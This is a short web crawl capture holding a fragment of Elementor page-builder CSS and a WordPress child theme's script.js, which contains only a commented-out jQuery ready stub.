.elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-34 .elementor-element.elementor-element-6bd7a60{padding:0px 0px 0px 0px;}.elementor-34 .elementor-element.elementor-element-5876927d .elementor-heading-title{font-size:1.8rem;}.elementor-34 .elementor-element.elementor-element-5876927d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://hope.or.kr/wp-content/themes/jupiterx-child/assets/js/script.js?ver=5.9.3
body_size: 69
content:
 // jQuery(document).ready(function($) {

  // Custom codes.

 // });